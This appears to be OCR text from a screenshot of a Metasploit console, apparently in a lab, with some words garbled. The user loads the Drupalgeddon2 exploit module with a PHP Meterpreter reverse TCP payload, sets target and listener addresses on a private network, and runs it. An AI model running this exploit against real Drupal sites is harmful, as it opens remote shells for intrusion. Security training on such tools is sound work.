 msf6 > usel 
Unknown command: usel 
msf6 > use 1 
No payload configured, defaulting to php/meterpreter/ reverse tcp 
msf6 drupalgecldu11L 
) > set rhost 192.168.226.130 
rhost 192.168.226.130 
msf6 drupalgeddon2 
) > set thost 192.168.226.128 
lhost 192.168.226.128 
msf6 exploit( 
) > run 